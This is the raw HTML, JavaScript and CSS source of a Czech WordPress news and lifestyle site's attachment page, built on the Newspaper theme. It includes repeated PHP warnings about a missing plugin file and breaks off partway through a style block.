var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/brnenskyvecernik.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/brnenskyvecernik.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="56c5b1f6c9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://brnenskyvecernik.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://brnenskyvecernik.cz/",
                    "name": "Home"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "brno 2"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://brnenskyvecernik.cz/wp-content/uploads/2021/12/cropped-brno-32x32.png" sizes="32x32" />
<link rel="icon" href="https://brnenskyvecernik.cz/wp-content/uploads/2021/12/cropped-brno-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://brnenskyvecernik.cz/wp-content/uploads/2021/12/cropped-brno-180x180.png" />
<meta name="msapplication-TileImage" content="https://brnenskyvecernik.cz/wp-content/uploads/2021/12/cropped-brno-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style></head>

<body class="attachment wp-singular attachment-template-default attachmentid-577 attachment-gif wp-theme-Newspaper td-standard-pack brno-2 global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-999-container"><ul id="menu-1001" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-163"><a href="https://brnenskyvecernik.cz/category/magazin/">Magazín</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://brnenskyvecernik.cz/category/bydleni/">Bydlení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://brnenskyvecernik.cz/category/pro-zeny/">Pro Ženy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://brnenskyvecernik.cz/category/rady-a-navody/">Rady a Návody</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://brnenskyvecernik.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2{border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:-!important;padding-bottom:-!important}}</style>
<div class="tdi_3_rand_style td-element-style" ></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:-4px!important}}@media (max-width:767px){.tdi_7{margin-bottom:-2px!important;margin-left:-14px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:39.6px;height:39.6px}.tdi_7 .tdb-mobile-menu-button{color:#ff7b00}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ff7b00}.tdi_7 .tdb-mobile-menu-button:hover{color:#1e73be}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#1e73be}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-mobile-menu-button i{font-size:18px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_7 .tdb-mobile-menu-button svg{width:18px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-top:-20px!important;margin-bottom:0px!important;padding-top:0px!important;padding-right:5px!important;padding-bottom:0px!important;padding-left:5px!important;border-style:inset!important;border-color:#a3003e!important;box-shadow:0 5px 22px #888888!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-bottom:0px!important;margin-left:1px!important;padding-top:6px!important;padding-bottom:3px!important;padding-left:10px!important;border-style:inset!important;border-color:#a3003e!important;width:230px!important;box-shadow:0 5px 22px #888888!important}}@media (max-width:767px){.tdi_10{margin-bottom:0px!important;margin-left:-45px!important;padding-top:4px!important;padding-bottom:2px!important;border-style:inset!important;box-shadow:0 5px 22px #888888!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-left:1px!important;padding-bottom:2px!important;border-style:inset!important;border-color:#a3003e!important;box-shadow:0 5px 22px #888888!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10{display:inline-block}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-end;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:120px}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:-40px;margin-left:0px}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#ff0000;font-family:Catamaran!important;font-size:15px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#ff0000;font-family:Alex Brush!important;font-size:85px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline}.tdi_10 .tdb-logo-icon{top:0px;display:none;color:#ffffff}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#8e8e8e;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#afafaf;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_10 .tdb-logo-icon-svg svg,.tdi_10 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_10 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-icon-svg svg{width:50px}.tdi_10 .tdb-logo-icon{margin-right:5px}.tdi_10 .tdb-logo-icon:last-child{margin-right:0}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-icon-svg svg{width:40px}.tdi_10 .tdb-logo-icon{margin-right:4px}.tdi_10 .tdb-logo-icon:last-child{margin-right:0}.tdi_10 .tdb-logo-text-title{font-size:10px!important;letter-spacing:14px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:14px!important;letter-spacing:7px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://brnenskyvecernik.cz/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://brnenskyvecernik.cz/wp-content/uploads/2021/12/pngwing.com-3.png" alt="Logo"  title=""  width="549" height="625" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Ženy</span><span class="tdb-logo-text-tagline">sro</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-12px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ff7c02}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ff7c02}.tdi_13 .tdb-header-search-button-mob:hover{color:#1e73be}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_13 .tdb-header-search-button-mob svg{width:20px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media 